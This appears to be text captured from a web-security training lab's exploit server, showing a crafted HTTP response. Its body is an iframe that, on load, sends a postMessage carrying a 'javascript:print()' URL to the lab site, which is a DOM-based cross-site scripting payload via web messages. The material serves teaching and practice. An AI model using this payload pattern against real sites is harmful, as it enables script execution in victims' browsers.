 Craft a response
URL: https://exploit-0a02005e04b2bd4480c76697012e0003.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src=https://0a5000940496bdfc801c67190053005d.web-security-academy.net/ onload='this.contentWindow.postMessage("{\"type\":\"load-
channel\",\"url\":\"javascript:print()\"}","*")'>
Store
View exploit
Deliver exploit to victim
Access log